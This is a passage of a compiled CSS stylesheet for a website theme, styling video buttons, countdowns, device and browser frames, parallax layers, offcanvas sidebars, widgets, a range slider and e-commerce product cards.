  }
  .cs-comment > .cs-comment::before {
    left: 0;
  }
}

.cs-video-btn {
  display: inline-block;
  flex: 0 0 auto;
  width: 5.625rem;
  height: 5.625rem;
  padding-left: 0.125rem;
  transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out, box-shadow 0.3s ease-in-out;
  border-radius: 50%;
  background-color: #fff;
  color: #5a5b75;
  font-size: 1.25rem;
  text-align: center;
  text-decoration: none;
  box-shadow: 0 0.25rem 1rem -0.25rem rgba(55, 56, 78, 0.2);
  vertical-align: middle;
}
.cs-video-btn::before {
  font-family: "feather";
  line-height: 5.625rem;
  content: "\e9c3";
}
.cs-video-btn:hover {
  color: #766df4;
  text-decoration: none;
  box-shadow: 0 0.375rem 1.125rem -0.5rem rgba(118, 109, 244, 0.7);
}

.cs-video-btn-primary {
  background-color: #766df4;
  color: #fff;
  box-shadow: none !important;
}
.cs-video-btn-primary:hover {
  background-color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
  color: #fff;
}

.cs-video-btn-sm {
  width: 3.75rem;
  height: 3.75rem;
  font-size: 1rem;
}
.cs-video-btn-sm::before {
  line-height: 3.75rem;
}

.cs-countdown {
  display: flex;
  flex-wrap: wrap;
  font-weight: normal;
  text-align: center;
}
.cs-countdown .cs-countdown-value {
  font-weight: 600;
}
.cs-countdown .cs-countdown-label {
  display: block;
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  font-size: 65%;
}
.cs-countdown .cs-countdown-days,
.cs-countdown .cs-countdown-hours,
.cs-countdown .cs-countdown-minutes,
.cs-countdown .cs-countdown-seconds {
  margin-right: 1rem;
  margin-bottom: 0.75rem;
}
.cs-countdown .cs-countdown-seconds {
  margin-right: 0;
}

.ct-line {
  stroke: #766df4 !important;
  stroke-width: 0.125rem;
}

.ct-point {
  stroke: #766df4 !important;
  stroke-width: 0.625rem;
}

.ct-bar {
  stroke: #766df4 !important;
  stroke-width: 0.625rem;
}

.ct-chart-pie .ct-label {
  fill: #fff;
  font-size: 1rem;
}

.cs-price-switch {
  display: flex;
  align-items: center;
}

.cs-price-label {
  transition: color 0.25s ease-in-out;
  color: #9e9fb4;
  font-size: 0.875rem;
  font-weight: 500;
}
.cs-price-label:first-of-type {
  color: #4a4b65;
}

.cs-price-switch-on .cs-price-label:first-of-type {
  color: #9e9fb4;
}
.cs-price-switch-on .cs-price-label:last-of-type {
  color: #4a4b65;
}

.cs-hotspots {
  position: relative;
}
.cs-hotspots img {
  display: block;
  width: 100%;
}

.cs-hotspot {
  position: absolute;
  width: 3.625rem;
  height: 3.625rem;
  border-radius: 50%;
  z-index: 5;
  cursor: pointer;
}
.cs-hotspot::before, .cs-hotspot::after {
  position: absolute;
  border-radius: 50%;
}
.cs-hotspot::before {
  top: 50%;
  left: 50%;
  width: 2.375rem;
  height: 2.375rem;
  margin-top: -1.1875rem;
  margin-left: -1.1875rem;
  transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
  background-color: #fff;
  color: #766df4;
  font-family: "feather";
  font-size: 1rem;
  text-align: center;
  line-height: 2.375rem;
  box-shadow: 0 0 0.25rem 0 rgba(0, 0, 0, 0.2);
  content: "\e9c6";
}
.cs-hotspot::after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #fff;
  content: "";
}
.cs-hotspot:hover::before {
  background-color: #766df4;
  color: #fff;
}

.cs-frame-phone {
  position: relative;
  width: 320px;
  margin: 0 15px 20px 15px;
  border: 6px solid #37384e;
  border-radius: 36px;
}
.cs-frame-phone::after, .cs-frame-phone::before {
  display: block;
  position: absolute;
  left: -35px;
  bottom: -10px;
  width: 380px;
  height: 12px;
  border-radius: 50%;
  background-color: #000;
  filter: blur(13px);
  opacity: 0.55;
  z-index: -1;
  content: "";
}
.cs-frame-phone::before {
  left: 5px;
  width: 300px;
  filter: blur(10px);
  opacity: 0.18;
}

.cs-frame-phone-body {
  position: relative;
  background-color: #fff;
  min-height: 600px;
  border-radius: 30px;
  overflow: hidden;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
}
.cs-frame-phone-body::before, .cs-frame-phone-body::after {
  position: absolute;
  background-color: #37384e;
  content: "";
  z-index: 5;
}
.cs-frame-phone-body::before {
  top: -24px;
  left: 50%;
  width: 150px;
  height: 48px;
  margin-left: -75px;
  border-bottom-right-radius: 18px;
  border-bottom-left-radius: 18px;
}
.cs-frame-phone-body::after {
  bottom: 10px;
  left: 50%;
  width: 90px;
  height: 4px;
  margin-left: -45px;
  border-radius: 2px;
}
.cs-frame-phone-body img {
  display: block;
  width: 100%;
  height: 100%;
}

.cs-frame-phone-status-bar {
  display: flex;
  position: absolute;
  justify-content: space-between;
  top: 0;
  left: 0;
  width: 100%;
  padding: 0.5rem 1.125rem;
  font-size: 0.75rem;
  font-weight: 500;
  z-index: 5;
}
.cs-frame-phone-status-bar [class^=fe-] {
  margin-top: -0.25rem;
  font-size: 1.0625rem;
}

@media (max-width: 575.98px) {
  .cs-frame-phone {
    width: 290px;
  }
  .cs-frame-phone::after, .cs-frame-phone::before {
    display: none;
  }
  .cs-frame-phone-body::before {
    width: 120px;
    margin-left: -60px;
  }
}
.cs-frame-browser {
  position: relative;
  padding: 3.5rem 1.5rem 1.5rem 1.5rem;
  border: 1px solid rgb(226.5885714286, 226.5885714286, 238.2114285714);
  border-radius: 1.125rem;
}
.cs-frame-browser.border-light {
  border-color: rgba(255, 255, 255, 0.15) !important;
}

.cs-frame-browser-toolbar {
  position: absolute;
  display: flex;
  align-items: center;
  top: 1rem;
  left: 1.375rem;
}

.cs-frame-browser-body {
  position: relative;
  border-radius: 0.75rem;
  background-color: #fff;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.06), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  overflow: hidden;
}
.cs-frame-browser-body img {
  display: block;
  width: 100%;
}

.cs-frame-browser-button {
  display: inline-block;
  width: 11px;
  height: 11px;
  margin-right: 0.625rem;
  border-radius: 50%;
}

.cs-frame-browser-label {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  margin-top: -1.40625rem;
  text-align: center;
  z-index: 10;
}
.cs-frame-browser-label .cs-carousel-label {
  display: inline-flex;
  align-items: center;
  padding: 0.75rem 1.125rem;
  border-radius: 0.75rem;
  background-color: #fff;
  color: #5a5b75;
  font-size: 0.875rem;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  white-space: nowrap;
}
.cs-frame-browser-label .cs-carousel-label > i {
  margin-right: 0.5rem;
  color: #9e9fb4;
  font-size: 1.3em;
}

@media (min-width: 768px) {
  .cs-frame-browser {
    padding: 4rem 2.5rem 2.5rem 2.5rem;
    border-radius: 1.5rem;
  }
  .cs-frame-browser-toolbar {
    top: 1.25rem;
    left: 1.625rem;
  }
  .cs-frame-browser-body {
    border-radius: 1rem;
  }
}
.simplebar-scrollbar::before {
  background-color: #dfdfeb;
}
.simplebar-scrollbar.simplebar-visible::before {
  opacity: 1;
}

.simplebar-track.simplebar-vertical {
  width: 0.5rem;
}

.simplebar-track.simplebar-horizontal {
  height: 0.5rem;
}

[data-simplebar-inverse] .simplebar-scrollbar::before {
  background-color: rgba(255, 255, 255, 0.3);
}

.jarallax {
  position: relative;
  z-index: 0;
}

.jarallax .jarallax-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-position: center !important;
  background-size: cover !important;
}

@media (max-width: 575.98px) {
  [data-disable-parallax-down=xs] {
    transform: none !important;
  }
}

@media (max-width: 767.98px) {
  [data-disable-parallax-down=sm] {
    transform: none !important;
  }
}

@media (max-width: 991.98px) {
  [data-disable-parallax-down=md] {
    transform: none !important;
  }
}

@media (max-width: 1279.98px) {
  [data-disable-parallax-down=lg] {
    transform: none !important;
  }
}

@media (min-width: 576px) {
  [data-disable-parallax-up=sm] {
    transform: none !important;
  }
}

@media (min-width: 768px) {
  [data-disable-parallax-up=md] {
    transform: none !important;
  }
}

@media (min-width: 992px) {
  [data-disable-parallax-up=lg] {
    transform: none !important;
  }
}

@media (min-width: 1280px) {
  [data-disable-parallax-up=xl] {
    transform: none !important;
  }
}

_:-ms-lang(x), .jarallax .jarallax-img {
  margin: 0 !important;
  position: absolute !important;
  transform: none !important;
}

.cs-parallax {
  position: relative;
}

.cs-parallax-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.cs-parallax-layer > img {
  display: block;
  width: 100%;
}

.cs-offcanvas-enabled {
  padding-left: 23.5rem;
}
.cs-offcanvas-enabled.cs-offcanvas-right {
  padding-right: 23.5rem;
  padding-left: 0;
}

.cs-offcanvas-cap {
  display: none;
}

.cs-offcanvas {
  display: flex;
  position: fixed;
  flex-direction: column;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 22rem;
  height: 100% !important;
  z-index: 1035;
}
.cs-offcanvas .cs-offcanvas-body {
  height: 100%;
  padding: 0 1rem;
  overflow-y: auto;
}
.cs-offcanvas .cs-offcanvas-body .nav-link-style {
  display: block;
  margin-right: -1rem;
  margin-bottom: 0.75rem;
  margin-left: -1rem;
  padding: 0 1rem;
}
.cs-offcanvas .cs-offcanvas-body .nav-link-style.active {
  position: relative;
}
.cs-offcanvas .cs-offcanvas-body .nav-link-style.active::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 0.125rem;
  height: 100%;
  background-color: #766df4;
  content: "";
}
.cs-offcanvas .cs-offcanvas-body .nav-link-style.active.nav-link-light::before {
  background-color: #fff;
}
.cs-offcanvas .cs-offcanvas-cap {
  display: flex;
  justify-content: space-between;
  flex-shrink: 0;
  padding: 1.25rem 1rem;
}
.cs-offcanvas.cs-offcanvas-right {
  right: 0;
  left: auto;
}
.cs-offcanvas.cs-offcanvas-collapse-always {
  width: 100%;
  max-width: 22rem;
  transform: translateX(-100%);
  transition: transform 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), box-shadow 0.3s ease;
  background-color: #fff;
}
.cs-offcanvas.cs-offcanvas-collapse-always.cs-offcanvas-right {
  transform: translateX(100%);
}
.cs-offcanvas.cs-offcanvas-collapse-always.show {
  transform: none;
  box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
}

@media (max-width: 1279.98px) {
  .cs-offcanvas-enabled {
    padding-left: 22.5rem;
  }
  .cs-offcanvas-enabled.cs-offcanvas-right {
    padding-right: 22.5rem;
  }
}
@media (max-width: 991.98px) {
  .cs-offcanvas-enabled {
    padding-left: 0;
  }
  .cs-offcanvas-enabled.cs-offcanvas-right {
    padding-right: 0;
  }
  .cs-offcanvas-collapse {
    display: flex;
    position: fixed;
    flex-direction: column;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 22rem;
    height: 100% !important;
    transform: translateX(-100%);
    transition: transform 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), box-shadow 0.3s ease;
    border-radius: 0 !important;
    background-color: #fff;
    z-index: 1035;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body {
    height: 100%;
    padding: 0 1rem;
    overflow-y: auto;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav {
    padding-top: 0;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .nav-item {
    border-top: 0;
    border-bottom: 1px solid #e9e9f2 !important;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .nav-link {
    color: #5a5b75;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .nav-link:hover {
    color: #766df4;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .nav-link.active {
    color: #766df4;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .nav-link.disabled {
    color: #9e9fb4;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .show > .nav-link,
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .active > .nav-link {
    color: #766df4;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .dropdown-menu .dropdown-item {
    color: #5a5b75;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .dropdown-menu .dropdown-item:hover {
    color: #766df4;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .dropdown-menu .dropdown-item.active {
    color: #766df4;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .dropdown-menu .dropdown-item.disabled {
    color: #9e9fb4;
  }
  .cs-offcanvas-collapse .cs-offcanvas-body .navbar-nav .dropdown-header {
    color: #4a4b65;
    border-color: #e9e9f2;
  }
  .cs-offcanvas-collapse .cs-offcanvas-cap {
    display: flex;
    justify-content: space-between;
    flex-shrink: 0;
    padding: 1.25rem 1rem;
  }
  .cs-offcanvas-collapse.cs-offcanvas-right {
    right: 0;
    left: auto;
    transform: translateX(100%);
  }
  .cs-offcanvas-collapse.show {
    transform: none;
    box-shadow: -0.0625rem 0 0.625rem 0 rgba(0, 0, 0, 0.07), 0.3125rem 1.25rem 2.5rem 0 rgba(0, 0, 0, 0.04);
  }
}
.cs-sidebar-toggle {
  display: none;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  border-radius: 0;
  z-index: 1025;
}

.cs-is-sidebar .cs-footer {
  padding-bottom: 2.25rem;
}
.cs-is-sidebar .cs-sidebar-toggle {
  display: block;
}
@media (max-width: 991.98px) {
  .cs-is-sidebar .btn-scroll-top {
    bottom: 3.25rem;
  }
}

@media (min-width: 992px) {
  .cs-sidebar-enabled {
    position: relative;
  }
  .cs-sidebar-enabled::before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    height: 100%;
    background-color: #f7f7fc;
    content: "";
  }
  .cs-sidebar-enabled .cs-content {
    position: relative;
    padding-left: 2.5rem;
    background-color: #fff;
    z-index: 2;
  }
  .cs-sidebar-enabled.cs-sidebar-right .cs-content {
    padding-left: 15px;
    padding-right: 2.5rem;
  }
  .cs-sidebar-enabled.cs-sidebar-right::before {
    right: 0;
    left: auto;
  }
  .cs-sidebar {
    background-color: #f7f7fc;
  }
  .cs-sidebar-toggle {
    display: none;
  }
  .cs-is-sidebar .cs-footer {
    padding-bottom: 0;
  }
  .cs-is-sidebar .cs-sidebar-toggle {
    display: none;
  }
}
.cs-widget-title {
  margin-bottom: 1.25rem;
  font-size: 1.125rem;
}

.cs-widget ul, .cs-widget ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
.cs-widget ul > li, .cs-widget ol > li {
  display: block;
  margin-bottom: 0.375rem;
}
.cs-widget ul > li:last-child, .cs-widget ol > li:last-child {
  margin-bottom: 0;
}
.cs-widget ul > li ul, .cs-widget ul > li ol, .cs-widget ol > li ul, .cs-widget ol > li ol {
  padding: 0.25rem 0 0.25rem 1.375rem;
}
.cs-widget ul > li ul > li, .cs-widget ul > li ol > li, .cs-widget ol > li ul > li, .cs-widget ol > li ol > li {
  position: relative;
  margin-bottom: 0;
  border-left: 2px solid #e9e9f2;
}
.cs-widget ul > li ul > li > a, .cs-widget ul > li ol > li > a, .cs-widget ol > li ul > li > a, .cs-widget ol > li ol > li > a {
  padding-left: 1.125rem !important;
}
.cs-widget ul > li ul > li > a::after, .cs-widget ul > li ol > li > a::after, .cs-widget ol > li ul > li > a::after, .cs-widget ol > li ol > li > a::after {
  position: absolute;
  left: 0;
  top: 50%;
  width: 0.75rem;
  height: 1px;
  background-color: rgb(213.7657142857, 213.7657142857, 230.6342857143);
  content: "";
}

.cs-widget-link, .cs-widget li > a, .cs-widget .tag-cloud-link {
  display: block;
  position: relative;
  padding: 0.25rem 0;
  transition: color 0.25s ease-in-out;
  color: #5a5b75;
  font-weight: 500;
  text-decoration: none;
}
.cs-widget-link:hover, .cs-widget li > a:hover, .cs-widget .tag-cloud-link:hover {
  color: #766df4;
  text-decoration: none;
}
.cs-widget-link.active, .cs-widget li > a.active, .cs-widget .active.tag-cloud-link, .active > .cs-widget-link, .cs-widget li.active > a, .cs-widget .active > .tag-cloud-link {
  color: #766df4;
  pointer-events: none;
  cursor: default;
}
.cs-widget-link > small, .cs-widget li > a > small, .cs-widget .tag-cloud-link > small {
  display: inline-block;
  font-size: 75%;
  font-weight: normal;
}
.cs-widget-link + ul > li > .cs-widget-link, .cs-widget li > a + ul > li > .cs-widget-link, .cs-widget .tag-cloud-link + ul > li > .cs-widget-link, .cs-widget .cs-widget-link + ul > li > a, .cs-widget li > a + ul > li > a, .cs-widget .tag-cloud-link + ul > li > a, .cs-widget .cs-widget-link + ul > li > .tag-cloud-link, .cs-widget li > a + ul > li > .tag-cloud-link, .cs-widget .tag-cloud-link + ul > li > .tag-cloud-link {
  font-size: 87.5%;
}

.cs-widget-light .cs-widget-title {
  color: #fff;
}
.cs-widget-light .cs-widget-link, .cs-widget-light .cs-widget li > a, .cs-widget .cs-widget-light li > a, .cs-widget-light .cs-widget .tag-cloud-link, .cs-widget .cs-widget-light .tag-cloud-link {
  color: rgba(255, 255, 255, 0.7);
  font-weight: normal;
}
.cs-widget-light .cs-widget-link:hover, .cs-widget-light .cs-widget li > a:hover, .cs-widget .cs-widget-light li > a:hover, .cs-widget-light .cs-widget .tag-cloud-link:hover, .cs-widget .cs-widget-light .tag-cloud-link:hover {
  color: #fff;
}
.cs-widget-light .cs-widget-link.active, .cs-widget-light .cs-widget li > a.active, .cs-widget .cs-widget-light li > a.active, .cs-widget-light .cs-widget .active.tag-cloud-link, .cs-widget .cs-widget-light .active.tag-cloud-link, .active > .cs-widget-light .cs-widget-link, .active > .cs-widget-light .cs-widget li > a, .cs-widget .active > .cs-widget-light li > a, .active > .cs-widget-light .cs-widget .tag-cloud-link, .cs-widget .active > .cs-widget-light .tag-cloud-link {
  color: #fff;
}

.cs-widget-categories .cs-widget-link, .cs-widget-categories .cs-widget li > a, .cs-widget .cs-widget-categories li > a, .cs-widget-categories .cs-widget .tag-cloud-link, .cs-widget .cs-widget-categories .tag-cloud-link {
  padding-left: 1.25rem;
}
.cs-widget-categories .cs-widget-link::before, .cs-widget-categories .cs-widget li > a::before, .cs-widget .cs-widget-categories li > a::before, .cs-widget-categories .cs-widget .tag-cloud-link::before, .cs-widget .cs-widget-categories .tag-cloud-link::before {
  position: absolute;
  top: 0.0625rem;
  left: -0.1875rem;
  transition: transform 0.25s ease-in-out, opacity 0.15s ease-in-out;
  font-family: "feather";
  font-size: 1.25em;
  content: "\e931";
  opacity: 0.5;
}
.cs-widget-categories .cs-widget-link:hover::before, .cs-widget-categories .cs-widget li > a:hover::before, .cs-widget .cs-widget-categories li > a:hover::before, .cs-widget-categories .cs-widget .tag-cloud-link:hover::before, .cs-widget .cs-widget-categories .tag-cloud-link:hover::before, .cs-widget-categories .cs-widget-link.active::before, .cs-widget-categories .cs-widget li > a.active::before, .cs-widget .cs-widget-categories li > a.active::before, .cs-widget-categories .cs-widget .active.tag-cloud-link::before, .cs-widget .cs-widget-categories .active.tag-cloud-link::before {
  opacity: 1;
}
.cs-widget-categories .cs-widget-link + ul > li > .cs-widget-link, .cs-widget-categories .cs-widget li > a + ul > li > .cs-widget-link, .cs-widget .cs-widget-categories li > a + ul > li > .cs-widget-link, .cs-widget-categories .cs-widget .tag-cloud-link + ul > li > .cs-widget-link, .cs-widget .cs-widget-categories .tag-cloud-link + ul > li > .cs-widget-link, .cs-widget-categories .cs-widget .cs-widget-link + ul > li > a, .cs-widget .cs-widget-categories .cs-widget-link + ul > li > a, .cs-widget-categories .cs-widget li > a + ul > li > a, .cs-widget .cs-widget-categories li > a + ul > li > a, .cs-widget-categories .cs-widget .tag-cloud-link + ul > li > a, .cs-widget .cs-widget-categories .tag-cloud-link + ul > li > a, .cs-widget-categories .cs-widget .cs-widget-link + ul > li > .tag-cloud-link, .cs-widget .cs-widget-categories .cs-widget-link + ul > li > .tag-cloud-link, .cs-widget-categories .cs-widget li > a + ul > li > .tag-cloud-link, .cs-widget .cs-widget-categories li > a + ul > li > .tag-cloud-link, .cs-widget-categories .cs-widget .tag-cloud-link + ul > li > .tag-cloud-link, .cs-widget .cs-widget-categories .tag-cloud-link + ul > li > .tag-cloud-link {
  padding-left: inherit;
}
.cs-widget-categories .cs-widget-link + ul > li > .cs-widget-link::before, .cs-widget-categories .cs-widget li > a + ul > li > .cs-widget-link::before, .cs-widget .cs-widget-categories li > a + ul > li > .cs-widget-link::before, .cs-widget-categories .cs-widget .tag-cloud-link + ul > li > .cs-widget-link::before, .cs-widget .cs-widget-categories .tag-cloud-link + ul > li > .cs-widget-link::before, .cs-widget-categories .cs-widget .cs-widget-link + ul > li > a::before, .cs-widget .cs-widget-categories .cs-widget-link + ul > li > a::before, .cs-widget-categories .cs-widget li > a + ul > li > a::before, .cs-widget .cs-widget-categories li > a + ul > li > a::before, .cs-widget-categories .cs-widget .tag-cloud-link + ul > li > a::before, .cs-widget .cs-widget-categories .tag-cloud-link + ul > li > a::before, .cs-widget-categories .cs-widget .cs-widget-link + ul > li > .tag-cloud-link::before, .cs-widget .cs-widget-categories .cs-widget-link + ul > li > .tag-cloud-link::before, .cs-widget-categories .cs-widget li > a + ul > li > .tag-cloud-link::before, .cs-widget .cs-widget-categories li > a + ul > li > .tag-cloud-link::before, .cs-widget-categories .cs-widget .tag-cloud-link + ul > li > .tag-cloud-link::before, .cs-widget .cs-widget-categories .tag-cloud-link + ul > li > .tag-cloud-link::before {
  display: none;
}
.cs-widget-categories .active > .cs-widget-link::before, .cs-widget-categories .cs-widget li.active > a::before, .cs-widget .cs-widget-categories li.active > a::before, .cs-widget-categories .cs-widget .active > .tag-cloud-link::before, .cs-widget .cs-widget-categories .active > .tag-cloud-link::before {
  opacity: 1;
}
.cs-widget-categories [data-toggle=collapse] {
  color: #766df4;
}
.cs-widget-categories [data-toggle=collapse]::before {
  transform: rotate(90deg);
  opacity: 1;
}
.cs-widget-categories [data-toggle=collapse].collapsed {
  color: #5a5b75;
}
.cs-widget-categories [data-toggle=collapse].collapsed::before {
  transform: none;
  opacity: 0.5;
}
.cs-widget-categories [data-toggle=collapse].collapsed:hover {
  color: #766df4;
}
.cs-widget-categories [data-toggle=collapse].collapsed:hover::before {
  opacity: 1;
}

.cs-range-slider-ui {
  height: 0.1875rem;
  margin: 3.5rem 0;
  border: 0;
  background-color: rgb(236.2, 236.2, 245.6);
  box-shadow: none;
}
.cs-range-slider-ui .noUi-connect {
  background-color: #766df4;
}
.cs-range-slider-ui .noUi-handle {
  top: 50%;
  width: 1.375rem;
  height: 1.375rem;
  margin-top: -0.6875rem;
  border: 1px solid #e9e9f2;
  border-radius: 50%;
  box-shadow: 0 0.1875rem 0.375rem -0.0625rem rgba(0, 0, 0, 0.15);
}
.cs-range-slider-ui .noUi-handle::before, .cs-range-slider-ui .noUi-handle::after {
  display: none;
}
.cs-range-slider-ui .noUi-handle:focus {
  outline: none;
}
.cs-range-slider-ui .noUi-marker-normal {
  display: none;
}
.cs-range-slider-ui .noUi-marker-horizontal.noUi-marker {
  width: 1px;
  background-color: rgb(213.7657142857, 213.7657142857, 230.6342857143);
}
.cs-range-slider-ui .noUi-marker-horizontal.noUi-marker-large {
  height: 0.75rem;
}
.cs-range-slider-ui .noUi-value {
  padding-top: 0.125rem;
  color: #737491;
  font-size: 0.8125rem;
}
.cs-range-slider-ui .noUi-tooltip {
  padding: 0.3125rem 0.625rem;
  border: 0;
  background-color: rgb(44.454887218, 45.2631578947, 63.045112782);
  color: #fff;
  font-size: 0.75rem;
  line-height: 1.2;
  border-radius: 0.375rem;
}

html:not([dir=rtl]) .cs-range-slider-ui.noUi-horizontal .noUi-handle {
  right: -0.6875rem;
}

.cs-tag {
  display: inline-block;
  padding: 0.375rem 0.75rem;
  transition: border-color 0.25s ease-in-out, color 0.25s ease-in-out;
  border: 1px solid #e9e9f2;
  border-radius: 0.5rem;
  background-color: #fff;
  color: #737491;
  font-size: 0.8125rem;
  font-weight: 500;
  text-decoration: none;
  white-space: nowrap;
}
.cs-tag:hover {
  border-color: rgb(207.3542857143, 207.3542857143, 226.8457142857);
  color: #4a4b65;
  text-decoration: none;
}

.card-product {
  max-width: 20rem;
  margin-right: auto;
  margin-left: auto;
}
.card-product .card-body {
  padding: 0.75rem 1.25rem;
  text-align: center;
}
.card-product .card-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 0.5rem;
  padding-right: 1.25rem;
  padding-bottom: 1.375rem;
  padding-left: 1.25rem;
  border: 0;
}

.cs-carousel .card-product {
  max-width: 100%;
}

.card-category {
  border: 0;
}
.card-category .card-body {
  padding: 2.25rem 2.25rem;
}
.card-category .card-title {
  margin-bottom: 0;
}

.star-rating {
  display: inline-block;
  white-space: nowrap;
  line-height: 1;
  vertical-align: middle;
}
.star-rating .sr-star {
  display: inline-block;
  margin-right: 0.125rem;
  color: rgb(186.761627907, 187.4651162791, 202.238372093);
  font-size: 0.8125rem;
  vertical-align: middle;
}
.star-rating .sr-star.active {
  color: #ffb15c;
}
.star-rating.star-rating-lg .sr-star {
  font-size: 0.9375rem;
}

.btn-wishlist,
.btn-addtocart,
.btn-remove,
.btn-details {
  display: inline-block;
  position: relative;
  text-decoration: none;
}
.btn-wishlist .btn-tooltip,
.btn-addtocart .btn-tooltip,
.btn-remove .btn-tooltip,
.btn-details .btn-tooltip {
  position: absolute;
  left: 50%;
  bottom: 100%;
  padding: 0.2083333333rem 0.4166666667rem;
  transform: translateX(-50%);
  transition: opacity 0.2s ease-in-out;
  border-radius: 0.375rem;
  background-color: #37384e;
  color: #fff;
  font-size: 0.75rem;
  white-space: nowrap;
  opacity: 0;
}
.btn-wishlist:hover,
.btn-addtocart:hover,
.btn-remove:hover,
.btn-details:hover {
  text-decoration: none;
}
.btn-wishlist:hover .btn-tooltip,
.btn-addtocart:hover .btn-tooltip,
.btn-remove:hover .btn-tooltip,
.btn-details:hover .btn-tooltip {
  opacity: 1;
}

.btn-wishlist {
  color: #9e9fb4;
  font-size: 1.25rem;
}
.btn-wishlist:hover {
  color: #5a5b75;
}

.btn-addtocart {
  color: #766df4;
  font-size: 1.375rem;
  white-space: nowrap;
}
.btn-addtocart:hover {
  color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
}
.btn-addtocart::after {
  margin-left: 0.125rem;
  font-size: 0.9em;
  content: "+";
}

.btn-details {
  color: #766df4;
  font-size: 1.5rem;
}
.btn-details:hover {
  color: rgb(73.4968152866, 61.5732484076, 240.4267515924);
}

.btn-remove {
  position: absolute;
  top: 1rem;
  right: 1rem;
  transition: opacity 0.2s ease-in-out, color 0.25s ease-in-out;
  color: #f74f78;
  font-size: 1.125rem;
  z-index: 5;
}
.btn-remove:hover {
  color: rgb(244.7826086957, 30.2173913043, 82.5815217391);
}
@media (min-width: 576px) {
  .btn-remove {
    opacity: 0;
  }
  .card:hover > .btn-remove {
    opacity: 1;
  }
}

.btn-divider {
  display: inline-block;
  width: 1px;
  height: 1.5rem;
  margin: 0 0.75rem;
  background-color: #e9e9f2;
}

.cs-product-gallery {
  display: flex;
}

.cs-thumblist {
  margin-left: -0.6rem;
}

.cs-thumblist-item {
  display: block;
  position: relative;
  width: 4.375rem;
  height: 4.375rem;
  margin: 0.75rem;
  transition: border-color 0.2s ease-in-out;
  border: 1px solid #e9e9f2;
  border-radius: 1rem;
  text-decoration: none !important;
  overflow: hidden;
}
.cs-thumblist-item > img {
  display: block;
  width: 100%;
  transition: opacity 0.2s ease-in-out;
  border-radius: 1rem;
  opacity: 0.6;
}
.cs-thumblist-item:hover {
  border-color: rgb(207.3542857143, 207.3542857143, 226.8457142857);
}
.cs-thumblist-item:hover > img {
  opacity: 1;
}
.cs-thumblist-item.active {
  border-color: rgba(118, 109, 244, 0.35);
  box-shadow: 0.1875rem 0.1875rem 0.625rem -0.125rem rgba(0, 0, 0, 0.09);
  pointer-events: none;
  cursor: default;
}
.cs-thumblist-item.active > img {
  opacity: 1;
}

.cs-preview {
  position: relative;
  width: 100%;
  margin-top: 0.75rem;
}
@media (min-width: 576px) {
  .cs-preview {
    margin-left: 0.75rem;
  }
}

.cs-preview-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease-in-out;
  opacity: 0;
  z-index: 1;
}
.cs-preview-item > img {
  display: block;
  width: 100%;
}
.cs-preview-item.active {
  position: relative;
  opacity: 1;
  z-index: 10;
}

@media (max-width: 575.98px) {
  .cs-product-gallery {
    display: block;
  }
  .cs-thumblist {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-right: -15px;
    margin-left: -15px;
    padding-top: 1rem;
  }
  .cs-thumblist-item {
    margin: 0.375rem;
  }
}
.active-filter {
  display: inline-block;
  padding: 0.375rem 0.75rem;
  transition: background-color 0.25s ease-in-out, color 0.25s ease-in-out;
  border-radius: 0.5rem;
  background-color: #f7f7fc;
  color: #737491;
  white-space: nowrap;
  font-size: 0.875rem;
  font-weight: 500;
  text-decoration: none;
}
.active-filter:hover {
  background-color: rgb(235.8727272727, 235.8727272727, 247.8272727273);
  color: #4a4b65;
  text-decoration: none;
}
.active-filter::after {
  display: inline-block;
  margin-top: -0.125rem;
  margin-left: 0.3125rem;
  font-family: "feather";
  font-size: 1.2em;
  vertical-align: middle;
  content: "\ea1e";
}

@media (min-width: 576px) {
  .order-item {
    width: 18.125rem;
  }
}

.bg-0 {
  background: none !important;
}

.bg-image-0 {
  background-image: none !important;
}

.bg-darker {
  background-color: rgb(44.454887218, 45.2631578947, 63.045112782) !important;
}

.bg-gradient {
  background: #766df4 !important;
